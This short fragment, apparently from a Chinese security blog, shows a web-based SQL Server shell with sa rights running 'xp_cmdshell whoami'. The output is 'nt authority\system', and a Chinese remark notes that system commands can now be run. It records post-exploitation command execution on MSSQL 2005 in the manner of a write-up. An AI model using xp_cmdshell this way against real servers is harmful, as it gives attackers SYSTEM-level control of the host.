 MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33
(Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec --
Run SQL
Exec master.dbo.xp_cmdshell 'whoami';--
可以执行系统命令了
Query Export
output
nt authority\system
wyb0.com